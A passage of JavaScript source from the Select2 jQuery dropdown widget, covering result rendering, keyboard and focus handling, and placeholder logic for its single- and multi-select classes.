                    self.postprocessResults(data, false, false);

                    if (data.more===true) {
                        more.detach().appendTo(results).text(evaluate(self.opts.formatLoadMore, self.opts.element, page+1));
                        window.setTimeout(function() { self.loadMoreIfNeeded(); }, 10);
                    } else {
                        more.remove();
                    }
                    self.positionDropdown();
                    self.resultsPage = page;
                    self.context = data.context;
                    this.opts.element.trigger({ type: "select2-loaded", items: data });
                })});
            }
        },

        /**
         * Default tokenizer function which does nothing
         */
        tokenize: function() {

        },

        /**
         * @param initial whether or not this is the call to this method right after the dropdown has been opened
         */
        // abstract
        updateResults: function (initial) {
            var search = this.search,
                results = this.results,
                opts = this.opts,
                data,
                self = this,
                input,
                term = search.val(),
                lastTerm = $.data(this.container, "select2-last-term"),
                // sequence number used to drop out-of-order responses
                queryNumber;

            // prevent duplicate queries against the same term
            if (initial !== true && lastTerm && equal(term, lastTerm)) return;

            $.data(this.container, "select2-last-term", term);

            // if the search is currently hidden we do not alter the results
            if (initial !== true && (this.showSearchInput === false || !this.opened())) {
                return;
            }

            function postRender() {
                search.removeClass("select2-active");
                self.positionDropdown();
                if (results.find('.select2-no-results,.select2-selection-limit,.select2-searching').length) {
                    self.liveRegion.text(results.text());
                }
                else {
                    self.liveRegion.text(self.opts.formatMatches(results.find('.select2-result-selectable').length));
                }
            }

            function render(html) {
                results.html(html);
                postRender();
            }

            queryNumber = ++this.queryCount;

            var maxSelSize = this.getMaximumSelectionSize();
            if (maxSelSize >=1) {
                data = this.data();
                if ($.isArray(data) && data.length >= maxSelSize && checkFormatter(opts.formatSelectionTooBig, "formatSelectionTooBig")) {
                    render("<li class='select2-selection-limit'>" + evaluate(opts.formatSelectionTooBig, opts.element, maxSelSize) + "</li>");
                    return;
                }
            }

            if (search.val().length < opts.minimumInputLength) {
                if (checkFormatter(opts.formatInputTooShort, "formatInputTooShort")) {
                    render("<li class='select2-no-results'>" + evaluate(opts.formatInputTooShort, opts.element, search.val(), opts.minimumInputLength) + "</li>");
                } else {
                    render("");
                }
                if (initial && this.showSearch) this.showSearch(true);
                return;
            }

            if (opts.maximumInputLength && search.val().length > opts.maximumInputLength) {
                if (checkFormatter(opts.formatInputTooLong, "formatInputTooLong")) {
                    render("<li class='select2-no-results'>" + evaluate(opts.formatInputTooLong, opts.element, search.val(), opts.maximumInputLength) + "</li>");
                } else {
                    render("");
                }
                return;
            }

            if (opts.formatSearching && this.findHighlightableChoices().length === 0) {
                render("<li class='select2-searching'>" + evaluate(opts.formatSearching, opts.element) + "</li>");
            }

            search.addClass("select2-active");

            this.removeHighlight();

            // give the tokenizer a chance to pre-process the input
            input = this.tokenize();
            if (input != undefined && input != null) {
                search.val(input);
            }

            this.resultsPage = 1;

            opts.query({
                element: opts.element,
                    term: search.val(),
                    page: this.resultsPage,
                    context: null,
                    matcher: opts.matcher,
                    callback: this.bind(function (data) {
                var def; // default choice

                // ignore old responses
                if (queryNumber != this.queryCount) {
                  return;
                }

                // ignore a response if the select2 has been closed before it was received
                if (!this.opened()) {
                    this.search.removeClass("select2-active");
                    return;
                }

                // handle ajax error
                if(data.hasError !== undefined && checkFormatter(opts.formatAjaxError, "formatAjaxError")) {
                    render("<li class='select2-ajax-error'>" + evaluate(opts.formatAjaxError, opts.element, data.jqXHR, data.textStatus, data.errorThrown) + "</li>");
                    return;
                }

                // save context, if any
                this.context = (data.context===undefined) ? null : data.context;
                // create a default choice and prepend it to the list
                if (this.opts.createSearchChoice && search.val() !== "") {
                    def = this.opts.createSearchChoice.call(self, search.val(), data.results);
                    if (def !== undefined && def !== null && self.id(def) !== undefined && self.id(def) !== null) {
                        if ($(data.results).filter(
                            function () {
                                return equal(self.id(this), self.id(def));
                            }).length === 0) {
                            this.opts.createSearchChoicePosition(data.results, def);
                        }
                    }
                }

                if (data.results.length === 0 && checkFormatter(opts.formatNoMatches, "formatNoMatches")) {
                    render("<li class='select2-no-results'>" + evaluate(opts.formatNoMatches, opts.element, search.val()) + "</li>");
                    return;
                }

                results.empty();
                self.opts.populateResults.call(this, results, data.results, {term: search.val(), page: this.resultsPage, context:null});

                if (data.more === true && checkFormatter(opts.formatLoadMore, "formatLoadMore")) {
                    results.append("<li class='select2-more-results'>" + opts.escapeMarkup(evaluate(opts.formatLoadMore, opts.element, this.resultsPage)) + "</li>");
                    window.setTimeout(function() { self.loadMoreIfNeeded(); }, 10);
                }

                this.postprocessResults(data, initial);

                postRender();

                this.opts.element.trigger({ type: "select2-loaded", items: data });
            })});
        },

        // abstract
        cancel: function () {
            this.close();
        },

        // abstract
        blur: function () {
            // if selectOnBlur == true, select the currently highlighted option
            if (this.opts.selectOnBlur)
                this.selectHighlighted({noFocus: true});

            this.close();
            this.container.removeClass("select2-container-active");
            // synonymous to .is(':focus'), which is available in jquery >= 1.6
            if (this.search[0] === document.activeElement) { this.search.blur(); }
            this.clearSearch();
            this.selection.find(".select2-search-choice-focus").removeClass("select2-search-choice-focus");
        },

        // abstract
        focusSearch: function () {
            focus(this.search);
        },

        // abstract
        selectHighlighted: function (options) {
            if (this._touchMoved) {
              this.clearTouchMoved();
              return;
            }
            var index=this.highlight(),
                highlighted=this.results.find(".select2-highlighted"),
                data = highlighted.closest('.select2-result').data("select2-data");

            if (data) {
                this.highlight(index);
                this.onSelect(data, options);
            } else if (options && options.noFocus) {
                this.close();
            }
        },

        // abstract
        getPlaceholder: function () {
            var placeholderOption;
            return this.opts.element.attr("placeholder") ||
                this.opts.element.attr("data-placeholder") || // jquery 1.4 compat
                this.opts.element.data("placeholder") ||
                this.opts.placeholder ||
                ((placeholderOption = this.getPlaceholderOption()) !== undefined ? placeholderOption.text() : undefined);
        },

        // abstract
        getPlaceholderOption: function() {
            if (this.select) {
                var firstOption = this.select.children('option').first();
                if (this.opts.placeholderOption !== undefined ) {
                    //Determine the placeholder option based on the specified placeholderOption setting
                    return (this.opts.placeholderOption === "first" && firstOption) ||
                           (typeof this.opts.placeholderOption === "function" && this.opts.placeholderOption(this.select));
                } else if ($.trim(firstOption.text()) === "" && firstOption.val() === "") {
                    //No explicit placeholder option specified, use the first if it's blank
                    return firstOption;
                }
            }
        },

        /**
         * Get the desired width for the container element.  This is
         * derived first from option `width` passed to select2, then
         * the inline 'style' on the original element, and finally
         * falls back to the jQuery calculated element width.
         */
        // abstract
        initContainerWidth: function () {
            function resolveContainerWidth() {
                var style, attrs, matches, i, l, attr;

                if (this.opts.width === "off") {
                    return null;
                } else if (this.opts.width === "element"){
                    return this.opts.element.outerWidth(false) === 0 ? 'auto' : this.opts.element.outerWidth(false) + 'px';
                } else if (this.opts.width === "copy" || this.opts.width === "resolve") {
                    // check if there is inline style on the element that contains width
                    style = this.opts.element.attr('style');
                    if (style !== undefined) {
                        attrs = style.split(';');
                        for (i = 0, l = attrs.length; i < l; i = i + 1) {
                            attr = attrs[i].replace(/\s/g, '');
                            matches = attr.match(/^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i);
                            if (matches !== null && matches.length >= 1)
                                return matches[1];
                        }
                    }

                    if (this.opts.width === "resolve") {
                        // next check if css('width') can resolve a width that is percent based, this is sometimes possible
                        // when attached to input type=hidden or elements hidden via css
                        style = this.opts.element.css('width');
                        if (style.indexOf("%") > 0) return style;

                        // finally, fallback on the calculated width of the element
                        return (this.opts.element.outerWidth(false) === 0 ? 'auto' : this.opts.element.outerWidth(false) + 'px');
                    }

                    return null;
                } else if ($.isFunction(this.opts.width)) {
                    return this.opts.width();
                } else {
                    return this.opts.width;
               }
            };

            var width = resolveContainerWidth.call(this);
            if (width !== null) {
                this.container.css("width", width);
            }
        }
    });

    SingleSelect2 = clazz(AbstractSelect2, {

        // single

        createContainer: function () {
            var container = $(document.createElement("div")).attr({
                "class": "select2-container"
            }).html([
                "<a href='javascript:void(0)' class='select2-choice' tabindex='-1'>",
                "   <span class='select2-chosen'>&#160;</span><abbr class='select2-search-choice-close'></abbr>",
                "   <span class='select2-arrow' role='presentation'><b role='presentation'></b></span>",
                "</a>",
                "<label for='' class='select2-offscreen'></label>",
                "<input class='select2-focusser select2-offscreen' type='text' aria-haspopup='true' role='button' />",
                "<div class='select2-drop select2-display-none'>",
                "   <div class='select2-search'>",
                "       <label for='' class='select2-offscreen'></label>",
                "       <input type='text' autocomplete='off' autocorrect='off' autocapitalize='off' spellcheck='false' class='select2-input' role='combobox' aria-expanded='true'",
                "       aria-autocomplete='list' />",
                "   </div>",
                "   <ul class='select2-results' role='listbox'>",
                "   </ul>",
                "</div>"].join(""));
            return container;
        },

        // single
        enableInterface: function() {
            if (this.parent.enableInterface.apply(this, arguments)) {
                this.focusser.prop("disabled", !this.isInterfaceEnabled());
            }
        },

        // single
        opening: function () {
            var el, range, len;

            if (this.opts.minimumResultsForSearch >= 0) {
                this.showSearch(true);
            }

            this.parent.opening.apply(this, arguments);

            if (this.showSearchInput !== false) {
                // IE appends focusser.val() at the end of field :/ so we manually insert it at the beginning using a range
                // all other browsers handle this just fine

                this.search.val(this.focusser.val());
            }
            if (this.opts.shouldFocusInput(this)) {
                this.search.focus();
                // move the cursor to the end after focussing, otherwise it will be at the beginning and
                // new text will appear *before* focusser.val()
                el = this.search.get(0);
                if (el.createTextRange) {
                    range = el.createTextRange();
                    range.collapse(false);
                    range.select();
                } else if (el.setSelectionRange) {
                    len = this.search.val().length;
                    el.setSelectionRange(len, len);
                }
            }

            // initializes search's value with nextSearchTerm (if defined by user)
            // ignore nextSearchTerm if the dropdown is opened by the user pressing a letter
            if(this.search.val() === "") {
                if(this.nextSearchTerm != undefined){
                    this.search.val(this.nextSearchTerm);
                    this.search.select();
                }
            }

            this.focusser.prop("disabled", true).val("");
            this.updateResults(true);
            this.opts.element.trigger($.Event("select2-open"));
        },

        // single
        close: function () {
            if (!this.opened()) return;
            this.parent.close.apply(this, arguments);

            this.focusser.prop("disabled", false);

            if (this.opts.shouldFocusInput(this)) {
                this.focusser.focus();
            }
        },

        // single
        focus: function () {
            if (this.opened()) {
                this.close();
            } else {
                this.focusser.prop("disabled", false);
                if (this.opts.shouldFocusInput(this)) {
                    this.focusser.focus();
                }
            }
        },

        // single
        isFocused: function () {
            return this.container.hasClass("select2-container-active");
        },

        // single
        cancel: function () {
            this.parent.cancel.apply(this, arguments);
            this.focusser.prop("disabled", false);

            if (this.opts.shouldFocusInput(this)) {
                this.focusser.focus();
            }
        },

        // single
        destroy: function() {
            $("label[for='" + this.focusser.attr('id') + "']")
                .attr('for', this.opts.element.attr("id"));
            this.parent.destroy.apply(this, arguments);

            cleanupJQueryElements.call(this,
                "selection",
                "focusser"
            );
        },

        // single
        initContainer: function () {

            var selection,
                container = this.container,
                dropdown = this.dropdown,
                idSuffix = nextUid(),
                elementLabel;

            if (this.opts.minimumResultsForSearch < 0) {
                this.showSearch(false);
            } else {
                this.showSearch(true);
            }

            this.selection = selection = container.find(".select2-choice");

            this.focusser = container.find(".select2-focusser");

            // add aria associations
            selection.find(".select2-chosen").attr("id", "select2-chosen-"+idSuffix);
            this.focusser.attr("aria-labelledby", "select2-chosen-"+idSuffix);
            this.results.attr("id", "select2-results-"+idSuffix);
            this.search.attr("aria-owns", "select2-results-"+idSuffix);

            // rewrite labels from original element to focusser
            this.focusser.attr("id", "s2id_autogen"+idSuffix);

            elementLabel = $("label[for='" + this.opts.element.attr("id") + "']");

            this.focusser.prev()
                .text(elementLabel.text())
                .attr('for', this.focusser.attr('id'));

            // Ensure the original element retains an accessible name
            var originalTitle = this.opts.element.attr("title");
            this.opts.element.attr("title", (originalTitle || elementLabel.text()));

            this.focusser.attr("tabindex", this.elementTabIndex);

            // write label for search field using the label from the focusser element
            this.search.attr("id", this.focusser.attr('id') + '_search');

            this.search.prev()
                .text($("label[for='" + this.focusser.attr('id') + "']").text())
                .attr('for', this.search.attr('id'));

            this.search.on("keydown", this.bind(function (e) {
                if (!this.isInterfaceEnabled()) return;

                // filter 229 keyCodes (input method editor is processing key input)
                if (229 == e.keyCode) return;

                if (e.which === KEY.PAGE_UP || e.which === KEY.PAGE_DOWN) {
                    // prevent the page from scrolling
                    killEvent(e);
                    return;
                }

                switch (e.which) {
                    case KEY.UP:
                    case KEY.DOWN:
                        this.moveHighlight((e.which === KEY.UP) ? -1 : 1);
                        killEvent(e);
                        return;
                    case KEY.ENTER:
                        this.selectHighlighted();
                        killEvent(e);
                        return;
                    case KEY.TAB:
                        this.selectHighlighted({noFocus: true});
                        return;
                    case KEY.ESC:
                        this.cancel(e);
                        killEvent(e);
                        return;
                }
            }));

            this.search.on("blur", this.bind(function(e) {
                // a workaround for chrome to keep the search field focussed when the scroll bar is used to scroll the dropdown.
                // without this the search field loses focus which is annoying
                if (document.activeElement === this.body.get(0)) {
                    window.setTimeout(this.bind(function() {
                        if (this.opened()) {
                            this.search.focus();
                        }
                    }), 0);
                }
            }));

            this.focusser.on("keydown", this.bind(function (e) {
                if (!this.isInterfaceEnabled()) return;

                if (e.which === KEY.TAB || KEY.isControl(e) || KEY.isFunctionKey(e) || e.which === KEY.ESC) {
                    return;
                }

                if (this.opts.openOnEnter === false && e.which === KEY.ENTER) {
                    killEvent(e);
                    return;
                }

                if (e.which == KEY.DOWN || e.which == KEY.UP
                    || (e.which == KEY.ENTER && this.opts.openOnEnter)) {

                    if (e.altKey || e.ctrlKey || e.shiftKey || e.metaKey) return;

                    this.open();
                    killEvent(e);
                    return;
                }

                if (e.which == KEY.DELETE || e.which == KEY.BACKSPACE) {
                    if (this.opts.allowClear) {
                        this.clear();
                    }
                    killEvent(e);
                    return;
                }
            }));


            installKeyUpChangeEvent(this.focusser);
            this.focusser.on("keyup-change input", this.bind(function(e) {
                if (this.opts.minimumResultsForSearch >= 0) {
                    e.stopPropagation();
                    if (this.opened()) return;
                    this.open();
                }
            }));

            selection.on("mousedown touchstart", "abbr", this.bind(function (e) {
                if (!this.isInterfaceEnabled()) return;
                this.clear();
                killEventImmediately(e);
                this.close();
                this.selection.focus();
            }));

            selection.on("mousedown touchstart", this.bind(function (e) {
                // Prevent IE from generating a click event on the body
                reinsertElement(selection);

                if (!this.container.hasClass("select2-container-active")) {
                    this.opts.element.trigger($.Event("select2-focus"));
                }

                if (this.opened()) {
                    this.close();
                } else if (this.isInterfaceEnabled()) {
                    this.open();
                }

                killEvent(e);
            }));

            dropdown.on("mousedown touchstart", this.bind(function() {
                if (this.opts.shouldFocusInput(this)) {
                    this.search.focus();
                }
            }));

            selection.on("focus", this.bind(function(e) {
                killEvent(e);
            }));

            this.focusser.on("focus", this.bind(function(){
                if (!this.container.hasClass("select2-container-active")) {
                    this.opts.element.trigger($.Event("select2-focus"));
                }
                this.container.addClass("select2-container-active");
            })).on("blur", this.bind(function() {
                if (!this.opened()) {
                    this.container.removeClass("select2-container-active");
                    this.opts.element.trigger($.Event("select2-blur"));
                }
            }));
            this.search.on("focus", this.bind(function(){
                if (!this.container.hasClass("select2-container-active")) {
                    this.opts.element.trigger($.Event("select2-focus"));
                }
                this.container.addClass("select2-container-active");
            }));

            this.initContainerWidth();
            this.opts.element.addClass("select2-offscreen");
            this.setPlaceholder();

        },

        // single
        clear: function(triggerChange) {
            var data=this.selection.data("select2-data");
            if (data) { // guard against queued quick consecutive clicks
                var evt = $.Event("select2-clearing");
                this.opts.element.trigger(evt);
                if (evt.isDefaultPrevented()) {
                    return;
                }
                var placeholderOption = this.getPlaceholderOption();
                this.opts.element.val(placeholderOption ? placeholderOption.val() : "");
                this.selection.find(".select2-chosen").empty();
                this.selection.removeData("select2-data");
                this.setPlaceholder();

                if (triggerChange !== false){
                    this.opts.element.trigger({ type: "select2-removed", val: this.id(data), choice: data });
                    this.triggerChange({removed:data});
                }
            }
        },

        /**
         * Sets selection based on source element's value
         */
        // single
        initSelection: function () {
            var selected;
            if (this.isPlaceholderOptionSelected()) {
                this.updateSelection(null);
                this.close();
                this.setPlaceholder();
            } else {
                var self = this;
                this.opts.initSelection.call(null, this.opts.element, function(selected){
                    if (selected !== undefined && selected !== null) {
                        self.updateSelection(selected);
                        self.close();
                        self.setPlaceholder();
                        self.nextSearchTerm = self.opts.nextSearchTerm(selected, self.search.val());
                    }
                });
            }
        },

        isPlaceholderOptionSelected: function() {
            var placeholderOption;
            if (this.getPlaceholder() === undefined) return false; // no placeholder specified so no option should be considered
            return ((placeholderOption = this.getPlaceholderOption()) !== undefined && placeholderOption.prop("selected"))
                || (this.opts.element.val() === "")
                || (this.opts.element.val() === undefined)
                || (this.opts.element.val() === null);
        },

        // single
        prepareOpts: function () {
            var opts = this.parent.prepareOpts.apply(this, arguments),
                self=this;

            if (opts.element.get(0).tagName.toLowerCase() === "select") {
                // install the selection initializer
                opts.initSelection = function (element, callback) {
                    var selected = element.find("option").filter(function() { return this.selected && !this.disabled });
                    // a single select box always has a value, no need to null check 'selected'
                    callback(self.optionToData(selected));
                };
            } else if ("data" in opts) {
                // install default initSelection when applied to hidden input and data is local
                opts.initSelection = opts.initSelection || function (element, callback) {
                    var id = element.val();
                    //search in data by id, storing the actual matching item
                    var match = null;
                    opts.query({
                        matcher: function(term, text, el){
                            var is_match = equal(id, opts.id(el));
                            if (is_match) {
                                match = el;
                            }
                            return is_match;
                        },
                        callback: !$.isFunction(callback) ? $.noop : function() {
                            callback(match);
                        }
                    });
                };
            }

            return opts;
        },

        // single
        getPlaceholder: function() {
            // if a placeholder is specified on a single select without a valid placeholder option ignore it
            if (this.select) {
                if (this.getPlaceholderOption() === undefined) {
                    return undefined;
                }
            }

            return this.parent.getPlaceholder.apply(this, arguments);
        },

        // single
        setPlaceholder: function () {
            var placeholder = this.getPlaceholder();

            if (this.isPlaceholderOptionSelected() && placeholder !== undefined) {

                // check for a placeholder option if attached to a select
                if (this.select && this.getPlaceholderOption() === undefined) return;

                this.selection.find(".select2-chosen").html(this.opts.escapeMarkup(placeholder));

                this.selection.addClass("select2-default");

                this.container.removeClass("select2-allowclear");
            }
        },

        // single
        postprocessResults: function (data, initial, noHighlightUpdate) {
            var selected = 0, self = this, showSearchInput = true;

            // find the selected element in the result list

            this.findHighlightableChoices().each2(function (i, elm) {
                if (equal(self.id(elm.data("select2-data")), self.opts.element.val())) {
                    selected = i;
                    return false;
                }
            });

            // and highlight it
            if (noHighlightUpdate !== false) {
                if (initial === true && selected >= 0) {
                    this.highlight(selected);
                } else {
                    this.highlight(0);
                }
            }

            // hide the search box if this is the first we got the results and there are enough of them for search

            if (initial === true) {
                var min = this.opts.minimumResultsForSearch;
                if (min >= 0) {
                    this.showSearch(countResults(data.results) >= min);
                }
            }
        },

        // single
        showSearch: function(showSearchInput) {
            if (this.showSearchInput === showSearchInput) return;

            this.showSearchInput = showSearchInput;

            this.dropdown.find(".select2-search").toggleClass("select2-search-hidden", !showSearchInput);
            this.dropdown.find(".select2-search").toggleClass("select2-offscreen", !showSearchInput);
            //add "select2-with-searchbox" to the container if search box is shown
            $(this.dropdown, this.container).toggleClass("select2-with-searchbox", showSearchInput);
        },

        // single
        onSelect: function (data, options) {

            if (!this.triggerSelect(data)) { return; }

            var old = this.opts.element.val(),
                oldData = this.data();

            this.opts.element.val(this.id(data));
            this.updateSelection(data);

            this.opts.element.trigger({ type: "select2-selected", val: this.id(data), choice: data });

            this.nextSearchTerm = this.opts.nextSearchTerm(data, this.search.val());
            this.close();

            if ((!options || !options.noFocus) && this.opts.shouldFocusInput(this)) {
                this.focusser.focus();
            }

            if (!equal(old, this.id(data))) {
                this.triggerChange({ added: data, removed: oldData });
            }
        },

        // single
        updateSelection: function (data) {

            var container=this.selection.find(".select2-chosen"), formatted, cssClass;

            this.selection.data("select2-data", data);

            container.empty();
            if (data !== null) {
                formatted=this.opts.formatSelection(data, container, this.opts.escapeMarkup);
            }
            if (formatted !== undefined) {
                container.append(formatted);
            }
            cssClass=this.opts.formatSelectionCssClass(data, container);
            if (cssClass !== undefined) {
                container.addClass(cssClass);
            }

            this.selection.removeClass("select2-default");

            if (this.opts.allowClear && this.getPlaceholder() !== undefined) {
                this.container.addClass("select2-allowclear");
            }
        },

        // single
        val: function () {
            var val,
                triggerChange = false,
                data = null,
                self = this,
                oldData = this.data();

            if (arguments.length === 0) {
                return this.opts.element.val();
            }

            val = arguments[0];

            if (arguments.length > 1) {
                triggerChange = arguments[1];
            }

            if (this.select) {
                this.select
                    .val(val)
                    .find("option").filter(function() { return this.selected }).each2(function (i, elm) {
                        data = self.optionToData(elm);
                        return false;
                    });
                this.updateSelection(data);
                this.setPlaceholder();
                if (triggerChange) {
                    this.triggerChange({added: data, removed:oldData});
                }
            } else {
                // val is an id. !val is true for [undefined,null,'',0] - 0 is legal
                if (!val && val !== 0) {
                    this.clear(triggerChange);
                    return;
                }
                if (this.opts.initSelection === undefined) {
                    throw new Error("cannot call val() if initSelection() is not defined");
                }
                this.opts.element.val(val);
                this.opts.initSelection(this.opts.element, function(data){
                    self.opts.element.val(!data ? "" : self.id(data));
                    self.updateSelection(data);
                    self.setPlaceholder();
                    if (triggerChange) {
                        self.triggerChange({added: data, removed:oldData});
                    }
                });
            }
        },

        // single
        clearSearch: function () {
            this.search.val("");
            this.focusser.val("");
        },

        // single
        data: function(value) {
            var data,
                triggerChange = false;

            if (arguments.length === 0) {
                data = this.selection.data("select2-data");
                if (data == undefined) data = null;
                return data;
            } else {
                if (arguments.length > 1) {
                    triggerChange = arguments[1];
                }
                if (!value) {
                    this.clear(triggerChange);
                } else {
                    data = this.data();
                    this.opts.element.val(!value ? "" : this.id(value));
                    this.updateSelection(value);
                    if (triggerChange) {
                        this.triggerChange({added: value, removed:data});
                    }
                }
            }
        }
    });

    MultiSelect2 = clazz(AbstractSelect2, {

        // multi
        createContainer: function () {
            var container = $(document.createElement("div")).attr({
                "class": "select2-container select2-container-multi"
            }).html([
                "<ul class='select2-choices'>",
                "  <li class='select2-search-field'>",
                "    <label for='' class='select2-offscreen'></label>",
                "    <input type='text' autocomplete='off' autocorrect='off' autocapitalize='off' spellcheck='false' class='select2-input'>",
                "  </li>",
                "</ul>",
                "<div class='select2-drop select2-drop-multi select2-display-none'>",
                "   <ul class='select2-results'>",
                "   </ul>",
                "</div>"].join(""));
            return container;
        },

        // multi
        prepareOpts: function () {
            var opts = this.parent.prepareOpts.apply(this, arguments),
                self=this;

            // TODO validate placeholder is a string if specified

            if (opts.element.get(0).tagName.toLowerCase() === "select") {
                // install the selection initializer
                opts.initSelection = function (element, callback) {

                    var data = [];

                    element.find("option").filter(function() { return this.selected && !this.disabled }).each2(function (i, elm) {
                        data.push(self.optionToData(elm));
                    });
                    callback(data);
                };
            } else if ("data" in opts) {
                // install default initSelection when applied to hidden input and data is local
                opts.initSelection = opts.initSelection || function (element, callback) {
                    var ids = splitVal(element.val(), opts.separator);
                    //search in data by array of ids, storing matching items in a list
                    var matches = [];
                    opts.query({
                        matcher: function(term, text, el){
                            var is_match = $.grep(ids, function(id) {
                                return equal(id, opts.id(el));
                            }).length;
                            if (is_match) {
                                matches.push(el);
                            }
                            return is_match;
                        },
                        callback: !$.isFunction(callback) ? $.noop : function() {
                            // reorder matches based on the order they appear in the ids array because right now
                            // they are in the order in which they appear in data array
                            var ordered = [];
                            for (var i = 0; i < ids.length; i++) {
                                var id = ids[i];
                                for (var j = 0; j < matches.length; j++) {
                                    var match = matches[j];
                                    if (equal(id, opts.id(match))) {
                                        ordered.push(match);
                                        matches.splice(j, 1);
                                        break;
                                    }
                                }
                            }
                            callback(ordered);
                        }
                    });
                };
            }

            return opts;
        },

        // multi
        selectChoice: function (choice) {

            var selected = this.container.find(".select2-search-choice-focus");
            if (selected.length && choice && choice[0] == selected[0]) {

            } else {
                if (selected.length) {
                    this.opts.element.trigger("choice-deselected", selected);
                }
                selected.removeClass("select2-search-choice-focus");
                if (choice && choice.length) {
                    this.close();
                    choice.addClass("select2-search-choice-focus");
                    this.opts.element.trigger("choice-selected", choice);
                }
            }
        },

        // multi
        destroy: function() {
            $("label[for='" + this.search.attr('id') + "']")
                .attr('for', this.opts.element.attr("id"));
            this.parent.destroy.apply(this, arguments);

            cleanupJQueryElements.call(this,
                "searchContainer",
                "selection"
            );
        },

        // multi
        initContainer: function () {

            var selector = ".select2-choices", selection;

            this.searchContainer = this.container.find(".select2-search-field");
            this.selection = selection = this.container.find(selector);

            var _this = this;
            this.selection.on("click", ".select2-search-choice:not(.select2-locked)", function (e) {
                //killEvent(e);
                _this.search[0].focus();
                _this.selectChoice($(this));
            });

            // rewrite labels from original element to focusser
            this.search.attr("id", "s2id_autogen"+nextUid());

            this.search.prev()
                .text($("label[for='" + this.opts.element.attr("id") + "']").text())
                .attr('for', this.search.attr('id'));

            this.search.on("input paste", this.bind(function() {
                if (this.search.attr('placeholder') && this.search.val().length == 0) return;
                if (!this.isInterfaceEnabled()) return;
                if (!this.opened()) {
                    this.open();
                }
            }));

            this.search.attr("tabindex", this.elementTabIndex);

            this.keydowns = 0;
            this.search.on("keydown", this.bind(function (e) {
                if (!this.isInterfaceEnabled()) return;

                ++this.keydowns;
                var selected = selection.find(".select2-search-choice-focus");
                var prev = selected.prev(".select2-search-choice:not(.select2-locked)");
                var next = selected.next(".select2-search-choice:not(.select2-locked)");
                var pos = getCursorInfo(this.search);

                if (selected.length &&
                    (e.which == KEY.LEFT || e.which == KEY.RIGHT || e.which == KEY.BACKSPACE || e.which == KEY.DELETE || e.which == KEY.ENTER)) {
                    var selectedChoice = selected;
                    if (e.which == KEY.LEFT && prev.length) {
                        selectedChoice = prev;
                    }
                    else if (e.which == KEY.RIGHT) {
                        selectedChoice = next.length ? next : null;
                    }
                    else if (e.which === KEY.BACKSPACE) {
                        if (this.unselect(selected.first())) {
                            this.search.width(10);
                            selectedChoice = prev.length ? prev : next;
                        }
                    } else if (e.which == KEY.DELETE) {
                        if (this.unselect(selected.first())) {
                            this.search.width(10);
                            selectedChoice = next.length ? next : null;
                        }
                    } else if (e.which == KEY.ENTER) {
                        selectedChoice = null;
                    }

                    this.selectChoice(selectedChoice);
                    killEvent(e);
                    if (!selectedChoice || !selectedChoice.length) {
                        this.open();
                    }
                    return;
                } else if (((e.which === KEY.BACKSPACE && this.keydowns == 1)
                    || e.which == KEY.LEFT) && (pos.offset == 0 && !pos.length)) {

                    this.selectChoice(selection.find(".select2-search-choice:not(.select2-locked)").last());
                    killEvent(e);
                    return;
                } else {
                    this.selectChoice(null);
                }

                if (this.opened()) {
                    switch (e.which) {
                    case KEY.UP:
                    case KEY.DOWN:
                        this.moveHighlight((e.which === KEY.UP) ? -1 : 1);
                        killEvent(e);
                        return;
                    case KEY.ENTER:
                        this.selectHighlighted();
                        killEvent(e);
                        return;
                    case KEY.TAB:
                        this.selectHighlighted({noFocus:true});
                        this.close();
                        return;
                    case KEY.ESC:
                        this.cancel(e);
                        killEvent(e);
                        return;
                    }
                }

                if (e.which === KEY.TAB || KEY.isControl(e) || KEY.isFunctionKey(e)
                 || e.which === KEY.BACKSPACE || e.which === KEY.ESC) {
                    return;
                }

                if (e.which === KEY.ENTER) {
                    if (this.opts.openOnEnter === false) {
                        return;
                    } else if (e.altKey || e.ctrlKey || e.shiftKey || e.metaKey) {
                        return;
                    }
                }

                this.open();

                if (e.which === KEY.PAGE_UP || e.which === KEY.PAGE_DOWN) {
                    // prevent the page from scrolling
                    killEvent(e);
                }

                if (e.which === KEY.ENTER) {
                    // prevent form from being submitted
                    killEvent(e);
                }

            }));

            this.search.on("keyup", this.bind(function (e) {
                this.keydowns = 0;
                this.resizeSearch();
            })
            );

            this.search.on("blur", this.bind(function(e) {
                this.container.removeClass("select2-container-active");
                this.search.removeClass("select2-focused");
                this.selectChoice(null);
                if (!this.opened()) this.clearSearch();
                e.stopImmediatePropagation();
                this.opts.element.trigger($.Event("select2-blur"));
            }));

            this.container.on("click", selector, this.bind(function (e) {
                if (!this.isInterfaceEnabled()) return;
                if ($(e.target).closest(".select2-search-choice").length > 0) {
                    // clicked inside a select2 search choice, do not open
                    return;
                }
                this.selectChoice(null);
                this.clearPlaceholder();
                if (!this.container.hasClass("select2-container-active")) {
                    this.opts.element.trigger($.Event("select2-focus"));
                }
                this.open();
                this.focusSearch();
                e.preventDefault();
            }));

            this.container.on("focus", selector, this.bind(function () {
                if (!this.isInterfaceEnabled()) return;
                if (!this.container.hasClass("select2-container-active")) {
                    this.opts.element.trigger($.Event("select2-focus"));
                }
                this.container.addClass("select2-container-active");
                this.dropdown.addClass("select2-drop-active");
                this.clearPlaceholder();
            }));

            this.initContainerWidth();
            this.opts.element.addClass("select2-offscreen");

            // set the placeholder if necessary
            this.clearSearch();
        },

        // multi
        enableInterface: function() {
            if (this.parent.enableInterface.apply(this, arguments)) {
                this.search.prop("disabled", !this.isInterfaceEnabled());
            }
        },

        // multi
        initSelection: function () {
            var data;
            if (this.opts.element.val() === "" && this.opts.element.text() === "") {
                this.updateSelection([]);
                this.close();
                // set the placeholder if necessary
                this.clearSearch();
            }
            if (this.select || this.opts.element.val() !== "") {
                var self = this;
                this.opts.initSelection.call(null, this.opts.element, function(data){
                    if (data !== undefined && data !== null) {
                        self.updateSelection(data);
                        self.close();
                        // set the placeholder if necessary
                        self.clearSearch();
                    }
                });
            }
        },

        // multi
        clearSearch: function () {
            var placeholder = this.getPlaceholder(),
                maxWidth = this.getMaxSearchWidth();

            if (placeholder !== undefined  && this.getVal().length === 0 && this.search.hasClass("select2-focused") === false) {
                this.search.val(placeholder).addClass("select2-default");
                // stretch the search box to full width of the container so as much of the placeholder is visible as possible
                // we could call this.resizeSearch(), but we do not because that requires a sizer and we do not want to create one so early because of a firefox bug, see #944
                this.search.width(maxWidth > 0 ? maxWidth : this.container.css("width"));
            } else {
                this.search.val("").width(10);
            }
        },

        // multi
        clearPlaceholder: function () {
            if (this.search.hasClass("select2-default")) {
                this.search.val("").removeClass("select2-default");
            }
